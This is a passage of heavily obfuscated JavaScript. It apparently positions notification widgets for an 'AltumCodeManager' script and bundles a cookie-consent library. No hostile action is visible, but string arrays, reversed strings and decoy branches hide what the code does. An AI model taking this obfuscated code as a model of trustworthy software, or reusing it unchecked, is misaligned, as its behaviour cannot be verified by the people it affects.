_0x2395(_0x1238a9-0x211,_0xc16d02);}try{if(_0x117e1a(-0x1b5,-0x13d,-0x182,-0x24a,-0x101)===_0x117e1a(-0x1b5,-0x28a,-0xf0,-0x144,-0xce)){var _0x92ee4b=0x1+0x7;let _0x19f4e1=_0x5928bc['getAttribute'](_0x25cc9f(0x4f4,0x578,0x51d,0x4db,0x543));_0x92ee4b=0x4+0x3;let _0x421513=_0x5928bc["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x25cc9f(0x4b8,0x52a,0x448,0x3f0,0x4d6));_0x5928bc["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x5928bc["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0x3b79ce(0x10d,0x60,0xec,-0x1c,-0x4)+_0x19f4e1,_0x884989(0x25e,0x203,0x277,0x2f5,0x27e)+_0x421513);window["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{function _0x231b60(_0xa14555,_0x5b171c,_0x4c07fd,_0x34c86d,_0x45376e){return _0x2395(_0x45376e-0x369,_0x4c07fd);}function _0x4de00c(_0x522248,_0x3b18f5,_0x484c38,_0x25a985,_0x28e9c8){return _0x2395(_0x25a985-0x1d5,_0x3b18f5);}if(_0x231b60(0x45b,0x32e,0x385,0x4c4,0x3dd)!==_0x4de00c(0x15e,0x32b,0x1c0,0x249,0x2c6)){_0x51edf0=![];}else{_0x5928bc["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]["\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064"](_0x5928bc);AltumCodeManager["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]();}},0x23a5b^0x23bcb);}else{if(_0x21d13b["\u0074\u0079\u0070\u0065"]==_0x884989(0x24f,0x322,0x265,0x2bd,0x288)||_0x5e444e["\u0074\u0079\u0070\u0065"]==_0x25cc9f(0x5d7,0x4fe,0x4a6,0x5d8,0x534)){return;}if(_0x5e19d3["\u006e\u0061\u006d\u0065"]['indexOf'](_0x884989(0x3e6,0x46e,0x378,0x461,0x403))!==-(0x31fc0^0x31fc1)){return;}_0x46e663[_0x3b79ce(0x2ad,0x1df,0x115,0x133,0xfa)+_0x3b85d5["\u006e\u0061\u006d\u0065"]]=_0x2c3716["\u0076\u0061\u006c\u0075\u0065"];}}catch(_0xe49841){}}static["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"](){(function(){function _0x31255c(_0x11a769,_0x431dca,_0x546143,_0x4e7448,_0x3a01c7){return _0x2395(_0x431dca-0x289,_0x3a01c7);}function _0x55d081(_0x2db01b,_0x58ded3,_0x549686,_0x100091,_0x44c63d){return _0x2395(_0x44c63d-0x31e,_0x58ded3);}function _0xb58d38(_0x5a3834,_0x542b51,_0x5d1976,_0x59d380,_0xc9cc20){return _0x2395(_0xc9cc20-0xdd,_0x5a3834);}if(_0x55d081(0x436,0x366,0x2f5,0x421,0x3a3)===_0xb58d38(0x2be,0x2eb,0x348,0x270,0x2aa)){var _0x581db8=![];}else{try{var _0x499236=!![];var _0x5d57c6=0x8+0x1;var _0x6ca304=_0x31255c(0x3aa,0x353,0x306,0x33d,0x37b);_0x5d57c6=0x7+0x7;}catch(_0x468524){}return 0x39;}})();var _0x738b11;let _0x4b9c80=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x2debcf(0x202,0x14b,0x13a,0x287,0x197));_0x738b11=0x2+0x5;(function(_0x31f8d3){try{if(_0x4042b8(0x3f3,0x41d,0x38f,0x414,0x2df)===_0x4042b8(0x2d1,0x3ed,0x38f,0x391,0x334)){var _0x44c962=0x3+0x1;var _0x475dd6=undefined;_0x44c962=0x8;var _0x15149c=0x2+0x6;var _0x339014=!![];_0x15149c=0x2+0x3;var _0x4c6ed2=0x3+0x7;var _0x37f6ff={};_0x4c6ed2=0x5;var _0x86c578=0x3db;var _0xf0b564=0x187;var _0x56da1c=0x398;function _0x21fd1a(_0x5f3b6e){function _0x31227f(_0x534c24,_0x18eaf6,_0x526987,_0x3d0e18,_0x2def68){return _0x2395(_0x526987-0x1b8,_0x18eaf6);}function _0x3251e8(_0x5de85c,_0x24d5ec,_0x5c2975,_0x5ed5b6,_0x3c01a9){return _0x2395(_0x5de85c-0x2b8,_0x5ed5b6);}if(_0x31227f(0x414,0x2ed,0x398,0x43f,0x35b)!==_0x31227f(0x371,0x3c5,0x34f,0x3eb,0x372)){try{var _0x34e02b=![];}catch(_0x38baea){return null;}}else{_0x3e31be=!![];}}function _0x36edb1(){function _0x17cdba(_0xf7258,_0x43e734,_0x4f4189,_0x3c9a04,_0x3c7d1a){return _0x2395(_0x3c7d1a- -0x273,_0x4f4189);}function _0xbbed92(_0x53e471,_0xa12ad4,_0x50fb19,_0x34dc41,_0x593ef6){return _0x2395(_0x53e471-0x235,_0xa12ad4);}if(_0x17cdba(-0x137,-0x151,-0xeb,-0x17e,-0x107)!==_0xbbed92(0x30c,0x26f,0x29e,0x3e7,0x220)){try{try{_pOjcpS=null;}catch(_0xfbc627){}}catch(_0xa03cc4){return null;}}else{try{_0x2d4603["\u006c\u006f\u0067"](_0x2c271e);}catch(_0x2ed1bb){}}}}else{_0x28d414=!![];}}catch(_0x4a5616){}function _0x4042b8(_0x1a9c8f,_0x47fc71,_0xa9ba6c,_0x416750,_0xb97844){return _0x2395(_0xa9ba6c-0x1db,_0x1a9c8f);}function _0x4aa0b2(_0x3a8a4f,_0xf2b31,_0x3d25cf,_0x4b40d5,_0x2bbe56){return _0x2395(_0x4b40d5- -0x192,_0x3a8a4f);}return{};})();function _0x9c3e4(_0x3778b5,_0x5c9630,_0x5732d8,_0x5a02e0,_0x43857f){return _0x2395(_0x3778b5-0x2b6,_0x43857f);}var _0x18ada2=0x8+0x6;function _0x1e7705(_0x740098,_0x315b3c,_0x7b5262,_0x589aa4,_0x2346bf){return _0x2395(_0x315b3c-0x102,_0x2346bf);}function _0x2debcf(_0x4c29b1,_0xe75fd,_0x1e9038,_0xefc24e,_0x5a79db){return _0x2395(_0x4c29b1-0x18d,_0xe75fd);}function _0x286ecb(_0x4ca40a,_0x2edbe8,_0x35ae37,_0x1dcf1a,_0x5c1ea8){return _0x2395(_0x2edbe8- -0x11e,_0x35ae37);}let _0x2e7568=window['innerHeight']>(0xa6a42^0xa6a42)?window["\u0069\u006e\u006e\u0065\u0072\u0048\u0065\u0069\u0067\u0068\u0074"]:screen["\u0068\u0065\u0069\u0067\u0068\u0074"];_0x18ada2=0x2;var _0x395197;let _0x597669=Math['floor'](_0x2e7568/(0x4ad4d^0x4ad4f));_0x395197=_0x2debcf(0x366,0x42a,0x28a,0x3d3,0x2d0);function _0x3f71af(_0x3659d3,_0x56a382,_0xabe284,_0x52d6dd,_0x2b18a7){return _0x2395(_0x56a382-0x155,_0xabe284);}var _0x1712f2;let _0x20d1fd={"\u0074\u006f\u0070\u005f\u006c\u0065\u0066\u0074":{'left':0x14,"\u0074\u006f\u0070":0x14},'top_center':{"\u0074\u006f\u0070":0x14},"\u0074\u006f\u0070\u005f\u0072\u0069\u0067\u0068\u0074":{"\u0072\u0069\u0067\u0068\u0074":0x14,'top':0x14},"\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u006c\u0065\u0066\u0074":{"\u006c\u0065\u0066\u0074":0x14,"\u0074\u006f\u0070":_0x597669},"\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u0063\u0065\u006e\u0074\u0065\u0072":{'top':_0x597669},'middle_right':{'right':0x14,"\u0074\u006f\u0070":_0x597669},'bottom_left':{"\u006c\u0065\u0066\u0074":0x14,"\u0062\u006f\u0074\u0074\u006f\u006d":0x14},'bottom_center':{"\u0062\u006f\u0074\u0074\u006f\u006d":0x14},'bottom_right':{"\u0072\u0069\u0067\u0068\u0074":0x14,'bottom':0x14}};_0x1712f2=0x8;for(let _0x358eec=_0x4b9c80["\u006c\u0065\u006e\u0067\u0074\u0068"]-(0x75ba6^0x75ba7);_0x358eec>=(0x986ef^0x986ef);_0x358eec--){if(_0x9c3e4(0x457,0x3d1,0x425,0x4ea,0x507)!==_0x9c3e4(0x340,0x3d3,0x33f,0x295,0x427)){var _0x365100=0x0+0x4;let _0xa912b9=0x4831e^0x4830a;_0x365100=0x1;let _0x4d58b8=_0x4b9c80[_0x358eec]['getAttribute'](_0x2debcf(0x293,0x1a3,0x30d,0x29b,0x29a));let _0x2aa1fa=_0x4b9c80[_0x358eec]['offsetHeight'];switch(_0x4d58b8){default:continue;break;case _0x286ecb(-0x4e,0x75,-0x74,0x87,0xb1):_0x4b9c80[_0x358eec]["\u0073\u0074\u0079\u006c\u0065"][_0x286ecb(0x7b,0xcb,0x7b,0x1c2,0xed)]=_0x20d1fd[_0x4d58b8]['top']+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x3f71af(0x243,0x26d,0x2dc,0x216,0x260):_0x4b9c80[_0x358eec]["\u0073\u0074\u0079\u006c\u0065"][_0x3f71af(0x31e,0x33e,0x2b1,0x264,0x427)]=_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+"xp".split("").reverse().join("");_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x3f71af(0x147,0x18d,0x1ed,0x1e3,0x13d):_0x4b9c80[_0x358eec]['style'][_0x2debcf(0x376,0x381,0x3d3,0x353,0x41c)]=_0x20d1fd[_0x4d58b8]['top']+"xp".split("").reverse().join("");_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x2debcf(0x231,0x182,0x251,0x205,0x184):_0x4b9c80[_0x358eec]['style'][_0x3f71af(0x414,0x33e,0x3dd,0x376,0x310)]=_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]-_0x2aa1fa/(0x1b826^0x1b824)+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x286ecb(-0x68,-0x28,-0x2,-0x94,-0xac):_0x4b9c80[_0x358eec]['style'][_0x1e7705(0x2d6,0x2eb,0x2be,0x23c,0x366)]=_0x20d1fd[_0x4d58b8]['top']-_0x2aa1fa/(0x8066b^0x80669)+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x2debcf(0x31c,0x37b,0x3f8,0x399,0x3c8):_0x4b9c80[_0x358eec]['style'][_0x9c3e4(0x49f,0x54e,0x479,0x500,0x52e)]=_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]-_0x2aa1fa/(0xd1c7c^0xd1c7e)+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x2debcf(0x1a9,0x1df,0x23c,0x169,0x266):_0x4b9c80[_0x358eec]['style'][_0x9c3e4(0x399,0x2c7,0x34d,0x387,0x39f)]=_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+=_0x2aa1fa+_0xa912b9;break;case _0x3f71af(0x136,0x1de,0x1f0,0x10e,0x1fb):_0x4b9c80[_0x358eec]['style'][_0x1e7705(0x278,0x1e5,0xef,0x271,0x197)]=_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+=_0x2aa1fa+_0xa912b9;break;case _0x3f71af(0x2ed,0x245,0x2ff,0x274,0x213):_0x4b9c80[_0x358eec]["\u0073\u0074\u0079\u006c\u0065"][_0x1e7705(0x194,0x1e5,0x19d,0x272,0x299)]=_0x20d1fd[_0x4d58b8]['bottom']+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+=_0x2aa1fa+_0xa912b9;break;}}else{_0x334fb4['log'](_0x37a25a);}}}}    function _0x1463(){var _0x1b8db3=["DvqpJ".split("").reverse().join(""),"\u0063\u0068\u0069\u006c\u0064\u0072\u0065\u006e","\u0064\u006f\u006d\u0061\u0069\u006e","yvnTk".split("").reverse().join(""),"tuoyal".split("").reverse().join(""),"\u0077\u0077\u0077\u002e","\u004b\u0064\u0073\u0048\u0075","\u0031\u0035\u0032\u0032\u0035\u0031\u0048\u0070\u0076\u0046\u0057\u0055","htap".split("").reverse().join(""),"dda".split("").reverse().join(""),"\u006c\u0065\u006e\u0067\u0074\u0068","tExTy".split("").reverse().join(""),"zfrEa".split("").reverse().join(""),"\u0061\u0072\u0069\u0061\u002d\u006d\u006f\u0064\u0061\u006c","\u0062\u002d\u0065\u0078","\u0061\u0072\u0069\u0061\u002d\u0065\u0078\u0070\u0061\u006e\u0064\u0065\u0064","\u0047\u0066\u0079\u0052\u007a","\u0051\u006b\u0053\u0041\u0063","\u0072\u0065\u0061\u0064\u006f\u006e\u006c\u0079",'Expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;',"gYAKD".split("").reverse().join(""),"BhKVG".split("").reverse().join(""),"\u0052\u0049\u0051\u0045\u0042","\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0075\u0075\u0069\u0064","\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073","\u0079\u0051\u0059\u0052\u0073","\u0073\u0049\u0065\u006b\u006b","gSpuv".split("").reverse().join(""),"\u0068\u0065\u0061\u0064","\u0074\u0062\u006f\u0064\u0079","\u0068\u0071\u0068\u006b\u006f\u0061","\u0066\u0069\u0078\u0065\u0064","qTUOB".split("").reverse().join(""),"chlnod".split("").reverse().join(""),'a[data-cc=\x22',"\u006b\u0067\u0079\u0059\u004b","AUfPYV4261354".split("").reverse().join(""),"\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065","eurt".split("").reverse().join(""),"\u004c\u0079\u0067\u0072\u004c","\u0072\u0065\u0070\u006c\u0061\u0063\u0065","\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064","dekcehc".split("").reverse().join(""),"\u0057\u0063\u004c\u0052\u0065","qcomo".split("").reverse().join(""),"prtvu".split("").reverse().join(""),"tpircsavaj/txet".split("").reverse().join(""),"rebmun".split("").reverse().join(""),"\u0033\u0031\u0036\u0032\u0039\u0030\u0067\u006e\u004e\u0042\u0059\u006d","rDxbA".split("").reverse().join(""),"\u0042\u007a\u0074\u0041\u0070","\u0061\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065\u0073","mijmib".split("").reverse().join(""),"\u0063\u0078\u0042\u0046\u004b","\u005b\u0030\u0031\u0038\u005d","\u006e\u0062\u0069\u0062\u006d\u0069","\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072",'CookieConsent\x20[NOTICE]:\x20ask\x20for\x20consent!',"\u0062\u006e\u0073\u002d\u0074","hcaErof".split("").reverse().join(""),"\u0063\u0063\u005f\u0064\u0069\u0076","\u0031\u0030\u0035\u0039\u0031\u0031\u004b\u004c\u0065\u0061\u0058\u006f","TEclY".split("").reverse().join(""),"llab_eikooc".split("").reverse().join(""),'<!--[if\x20lt\x20IE\x209\x20]><div\x20id=\x22cc_div\x22\x20class=\x22cc_div\x20ie\x22></div><![endif]--><!--[if\x20(gt\x20IE\x208)|!(IE)]><!--><div\x20id=\x22cc_div\x22\x20class=\x22cc_div\x22></div><!--<![endif]-->',"motsuc".split("").reverse().join(""),"\u0067\u006c\u0077\u0051\u0048","ntb_yramirp".split("").reverse().join(""),"VydbT".split("").reverse().join(""),"\u0073\u002d\u0070\u006f\u0077\u0065\u0072\u0065\u0064\u0032","\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079","\u0064\u0041\u006f\u004e\u0051","\u006b\u0061\u0067\u006c\u0074","\u0073\u002d\u0069\u006e\u0072","noisiver".split("").reverse().join(""),"ladom_sgnittes".split("").reverse().join(""),"sniatnoc".split("").reverse().join(""),"\u0073\u002d\u0061\u006c\u006c\u002d\u0062\u006e","\u0077\u007a\u004d\u0073\u0048","\u0042\u006a\u004a\u0062\u0046","\u0075\u0078\u006f\u004c\u0047","\u0074\u002d\u006c\u0062","\u006d\u0066\u0064\u0069\u0062\u0064","evomer".split("").reverse().join(""),"egassem_noisiver".split("").reverse().join(""),"\u006f\u0055\u0057\u0071\u0051","\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067","mdmhpl".split("").reverse().join(""),"lt-b".split("").reverse().join(""),"\u0055\u004c\u004b\u0068\u0046","\u0075\u0044\u006b\u0042\u0049","\u004f\u0048\u0055\u0075\u0057","wwYMZ".split("").reverse().join(""),"\u0061\u0051\u006c\u0070\u005a","\u0073\u002d\u0070\u006f\u0077\u0065\u0072\u0065\u0064","\u0063\u006c\u006f\u0075\u0064","\u006a\u0043\u004f\u0070\u0056","luAAIp9".split("").reverse().join(""),"wohs".split("").reverse().join(""),"tset".split("").reverse().join(""),"\u006a\u0062\u0067\u0064\u006a\u006e",'\x20SameSite=',';\x5cs*',"\u0067\u0065\u0074\u0054\u0069\u006d\u0065","tFNCLL03".split("").reverse().join(""),'CookieConsent\x20[LANG]:\x20auto_language\x20strategy\x20is\x20\x27',"\u006c\u0062\u0078\u0045\u0061","JwVug".split("").reverse().join(""),"epyt".split("").reverse().join(""),"\u0073\u002d\u0063\u002d\u0062\u006e","\u0064\u0065\u0074\u0061\u0069\u006c\u0073","yQMcE".split("").reverse().join(""),"eikooc_cfr".split("").reverse().join(""),"\u0074\u0069\u0074\u006c\u0065","\u0074\u0068\u0072\u0069\u0064\u005f\u0062\u0074\u006e","cnb-c-s".split("").reverse().join(""),"\u0064\u0043\u0067\u0068\u006f","xKlHi".split("").reverse().join(""),"\u0062\u0065\u0066\u006f\u0072\u0065\u0065\u006e\u0064","\u0071\u0062\u006d\u0049\u0061","\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065","\u0067\u005a\u004e\u0064\u0077","noitaripxe_eikooc".split("").reverse().join(""),"tes".split("").reverse().join(""),"\u0076\u0057\u006a\u0062\u0056","\u0073\u0063\u0072\u0069\u0070\u0074","LMTHtnecajdAtresni".split("").reverse().join(""),'\x20Domain=',"\u004f\u0061\u0059\u0072\u0048","\u004c\u0061\u0078","noitisnart".split("").reverse().join(""),"jnbPGa595686".split("").reverse().join(""),"\u0063\u0076\u0030\u0036","\u0056\u004a\u0041\u0049\u0075","edils".split("").reverse().join(""),'CookieConsent\x20[AUTOCLEAR]:\x20search\x20cookie:\x20\x27','\x22],\x20button[data-cc=\x22',"\u006e\u0066\u0067\u0069\u006f\u006c","ladom_tnesnoc".split("").reverse().join(""),"\u0062\u0065\u0066\u0052\u004a",'CookieConsent\x20[SETTINGS]:\x20show\x20settings_modal',"RmuIP".split("").reverse().join(""),"NUfoc".split("").reverse().join(""),"\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0074\u0061\u0062\u006c\u0065\u0073",'\x20Secure;',"\u0037\u0030\u0078\u004f\u0071\u006f\u006a\u0056","\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e","\u0051\u0043\u0043\u004c\u0056","fUCTH".split("").reverse().join(""),"\u0048\u0047\u0079\u006f\u0041","\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065","\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074","UYjYk".split("").reverse().join(""),"\u0065\u006f\u0062\u0070\u0062\u0062","sucof-atad".split("").reverse().join(""),"\u0063\u002d\u0074\u0074\u006c","dUPRP".split("").reverse().join(""),"\u006c\u006f\u0061\u0064\u0053\u0063\u0072\u0069\u0070\u0074","\u0073\u0068\u0069\u0066\u0074\u004b\u0065\u0079","nur".split("").reverse().join(""),"\u007a\u0049\u006e\u0064\u0065\u0078","eJELy".split("").reverse().join(""),"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0073\u0061\u006d\u0065\u005f\u0073\u0069\u0074\u0065","\u006c\u006f\u0061\u0064\u0065\u0064","\u0069\u0064\u006b\u006c\u0069\u006f","\u0074\u006f\u0067\u0067\u006c\u0065","\u0072\u0065\u006a\u0065\u0063\u0074\u005f\u0061\u006c\u006c\u005f\u0062\u0074\u006e","\u006d\u0050\u006f\u004f\u0046","\u004d\u0048\u004e\u0047\u0075","\u0057\u004c\u0064\u0058\u004a","\u0063\u002d\u0076\u006c\u006e","\u0071\u0063\u004c\u0078\u004a","itBbr".split("").reverse().join(""),"yrogetaCdewolla".split("").reverse().join(""),"\u0063\u002d\u0062\u006e","\u0051\u0077\u0067\u0073\u0078",'CookieConsent\x20[ACCEPT]:\x20cookie_consent\x20was\x20accepted!',"\u0063\u002d\u0070\u002d\u0062\u006e","\u0043\u0057\u0043\u0056\u0067","\u0062\u002d\u0074\u0067","rni-c".split("").reverse().join(""),"\u0058\u0078\u0061\u006b\u004e","ldbege".split("").reverse().join(""),"gnal_tnerruc".split("").reverse().join(""),"vnxLv".split("").reverse().join(""),"\u006e\u0061\u006d\u0065","or-c".split("").reverse().join(""),'c-bn\x20c_link',"\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e","uOewH".split("").reverse().join(""),"aaWrM".split("").reverse().join(""),"qbtTH".split("").reverse().join(""),"\u0046\u006b\u006c\u0055\u0075","\u0076\u0072\u0075\u0067\u004b","\u0066\u006f\u0063\u0075\u0073","xkzHx".split("").reverse().join(""),"\u0063\u0068\u0065\u0063\u006b\u0062\u006f\u0078","\u0070\u0072\u006f\u0074\u006f\u0063\u006f\u006c","\u0076\u0061\u006c\u0069\u0064\u0043\u006f\u006f\u006b\u0069\u0065","\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064","HsSjp".split("").reverse().join(""),"zvMRV".split("").reverse().join(""),"NYMRcm032".split("").reverse().join(""),"\u0073\u0074\u0079\u006c\u0065","\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c","\u006f\u0067\u006f\u0062\u0069\u006f","\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074",'\x27\x20domain:',"\u0049\u0066\u0070\u0043\u0043","\u0063\u006f\u006f\u006b\u0069\u0065","pop".split("").reverse().join(""),"\u0046\u0062\u005a\u006a\u0068","\u0054\u0057\u0043\u007a\u005a","sLxzV".split("").reverse().join(""),"\u006e\u0051\u0070\u0076\u0045","\u0070\u0065\u0069\u0074\u0049","\u0068\u0065\u0061\u0064\u0069\u006e\u0067","\u0066\u006f\u0072\u0063\u0065\u002d\u002d\u0063\u006f\u006e\u0073\u0065\u006e\u0074","\u0079\u0044\u0067\u0075\u0071","\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067","\u0042\u0064\u0043\u0074\u005a","lMkTu".split("").reverse().join(""),"waUWB".split("").reverse().join(""),"rtsbus".split("").reverse().join(""),"jsqVg".split("").reverse().join(""),"nmuloc-atad".split("").reverse().join(""),"\u0073\u0065\u0063\u006f\u006e\u0064\u0061\u0072\u0079\u005f\u0062\u0074\u006e","tneve".split("").reverse().join(""),"\u006f\u006e\u0041\u0063\u0063\u0065\u0070\u0074",'b-tl\x20exp',"EekZj".split("").reverse().join(""),"ybdellebal-aira".split("").reverse().join(""),"\u0066\u0056\u0078\u0041\u004e","cswXn".split("").reverse().join(""),"gLsbq".split("").reverse().join(""),"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079\u005f\u006f\u006e\u006c\u0079\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e","\u007a\u0043\u0077\u0056\u0065","raelc_no".split("").reverse().join(""),"\u0070\u0046\u005a\u0045\u006b","TKRoP".split("").reverse().join(""),"\u0063\u0061\u0074\u0065\u0067\u006f\u0072\u0069\u0065\u0073","txet".split("").reverse().join(""),"\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065","unex".split("").reverse().join(""),"\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065","HxaHk".split("").reverse().join(""),"neddih".split("").reverse().join(""),"\u0061\u0072\u0069\u0061\u002d\u0063\u006f\u006e\u0074\u0072\u006f\u006c\u0073","egnahCno".split("").reverse().join(""),"\u0041\u004d\u0078\u0061\u005a","GrnGH".split("").reverse().join(""),"\u0079\u0078\u0067\u0041\u0048","\u006f\u006e\u002d\u0069","\u006d\u0046\u004d\u004a\u004a","\u0061\u0072\u0069\u0061\u002d\u006c\u0065\u0076\u0065\u006c","\u0052\u0070\u0051\u004e\u0063","\u0061\u0072\u0069\u0061\u002d\u0064\u0065\u0073\u0063\u0072\u0069\u0062\u0065\u0064\u0062\u0079","nnecnk".split("").reverse().join(""),"xob".split("").reverse().join(""),"\u0073\u002d\u0073\u0076\u002d\u0062\u006e","-tpecca".split("").reverse().join(""),"rorre".split("").reverse().join(""),"\u0070\u006f\u0077\u0065\u0072\u0065\u0064","\u0063\u0063\u002d\u002d\u006d\u0061\u0069\u006e","\u004a\u004c\u0053\u0070\u0047","TCTBg".split("").reverse().join(""),"\u0072\u0047\u006d\u0074\u0077","stpircs_egap".split("").reverse().join(""),"\u0062\u0061\u0072","vo-sc".split("").reverse().join(""),"\u0061\u0063\u0074","\u0056\u0073\u006d\u0051\u0071","\u007a\u006f\u006f\u006d","fOxedni".split("").reverse().join(""),"\u0079\u0079\u0061\u007a\u0073","\u0063\u0061\u006c\u006c","\u0073\u0077\u0061\u0070","\u0051\u006d\u006a\u0067\u004e","\u0042\u0072\u0041\u0046\u0057",'CookieConsent\x20[CONFIG]\x20mode=\x27',"\u0063\u002d\u0063\u006f\u006f\u006b\u0069\u0065\u002d\u0062\u0061\u006c\u006c","\u007a\u0063\u0042\u0059\u0058","\u006f\u006e\u006c\u006f\u0061\u0064","\u0044\u006d\u0076\u0066\u0067","\u006c\u005a\u004c\u007a\u0056","\u0072\u0065\u006d\u006f\u0076\u0065\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065","\u0063\u0052\u004d\u0046\u0043","\u004c\u0045\u0073\u0057\u005a","epocs".split("").reverse().join(""),"FFccF".split("").reverse().join(""),"egaugnal".split("").reverse().join(""),"etad_tnesnoc".split("").reverse().join(""),"\u0043\u006a\u0074\u0074\u0067","\u0067\u0065\u0074\u0055\u0073\u0065\u0072\u0050\u0072\u0065\u0066\u0065\u0072\u0065\u006e\u0063\u0065\u0073","\u0071\u0041\u0064\u006b\u005a","\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079","lla_tpecca".split("").reverse().join(""),"\u0068\u006f\u0073\u0074\u006e\u0061\u006d\u0065",'script[src=\x22','\x27,\x20found:',"\u0053\u004a\u006c\u0067\u0068","\u006f\u006e\u0072\u0065\u0061\u0064\u0079\u0073\u0074\u0061\u0074\u0065\u0063\u0068\u0061\u006e\u0067\u0065","\u0062\u006f\u0074\u0074\u006f\u006d","sfvty".split("").reverse().join(""),"yJywo".split("").reverse().join(""),"\u0073\u006c\u0069\u0063\u0065","\u0074\u0061\u0072\u0067\u0065\u0074","\u0067\u0062\u0064\u0050\u0070","\u006f\u0070\u0074\u002d\u006f\u0075\u0074","segaugnal".split("").reverse().join(""),"Iwxcj".split("").reverse().join(""),"YAZGW".split("").reverse().join(""),"\u0064\u0061\u0074\u0061\u002d\u0063\u006f\u006f\u006b\u0069\u0065\u0063\u0061\u0074\u0065\u0067\u006f\u0072\u0079","\u006c\u006f\u0067","BpwYx".split("").reverse().join(""),"\u0062\u0066\u0077\u0068\u004d","iybDT".split("").reverse().join(""),"\u0069\u006e\u0070\u0075\u0074","detcejer".split("").reverse().join(""),"\u0050\u0053\u0043\u0068\u006b",'CookieConsent\x20[LANG]:\x20detected_browser_lang\x20=\x20\x27',"\u0061\u0063\u0063\u0065\u0070\u0074\u005f\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079","\u0062\u0072\u006f\u0077\u0073\u0065\u0072","\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0074\u0061\u0062\u006c\u0065\u005f\u0068\u0065\u0061\u0064\u0065\u0072\u0073","\u0041\u0052\u006f\u0079\u004b","tluafeDtneverp".split("").reverse().join(""),"edom".split("").reverse().join(""),"BdgrI".split("").reverse().join(""),"\u006b\u0065\u0079","\u0050\u0056\u0046\u0069\u0069","nurotua".split("").reverse().join(""),"\u0049\u0061\u006c\u0045\u0054","\u0062\u0059\u0059\u004e\u0054","\u006f\u006e\u0046\u0069\u0072\u0073\u0074\u0041\u0063\u0074\u0069\u006f\u006e","etubirttAteg".split("").reverse().join(""),"\u0064\u0061\u0074\u0061",';\x20expires=',"tnemucod".split("").reverse().join(""),';\x20Path=',"\u0075\u0052\u006c\u004b\u0063","hBpvd".split("").reverse().join(""),"gnirtSOSIot".split("").reverse().join(""),"\u0063\u002d\u0069\u006e\u0072\u002d\u0069","\u006b\u0053\u005a\u0057\u0059","stpir